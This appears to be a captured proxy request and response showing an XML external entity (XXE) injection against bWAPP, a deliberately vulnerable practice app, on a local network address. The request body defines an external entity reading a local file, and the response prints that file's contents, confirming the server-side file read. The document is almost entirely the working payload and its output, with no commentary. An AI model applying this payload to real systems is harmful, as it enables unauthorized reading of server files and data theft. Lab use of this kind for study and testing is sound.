 Request
Raw Params Headers Hex XML
POST /bwapp/xxe-2.php HTTP/1.1
Host: 192.168.0.105
Proxy-Connection: keep-alive
Content-Length: 172
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93
Safari/537.36
Content-type: text/xml; charset=UTF-8
Accept: */*
Origin: http://192.168.0.105
Referer: http://192.168.0.105/bwapp/xxe-1.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security_level=0; PHPSESSID=55da4d6ca71cc6125dfeb33dfea67b28
<?xml version="1.0" encoding="utf-8" ?>
<!DOCTYPE test[
<!ENTITY bee SYSTEM "file:///d:/robots.txt">
]>
<reset><login>&bee;</login><secret>Any bugs?</secret></reset>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 02 Jan 2022 08:28:38 GMT
Server: Apache/2.4.43 (Win64) OpenSSL/1.1.1f mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html
Content-Length: 183
User-agent: GoodBot
Disallow:
User-agent: BadBot
Disallow: /
User-agent: *
Disallow: /admin/
Disallow: /documents/
Disallow: /images/
Disallow: /passwords/'s secret has been reset!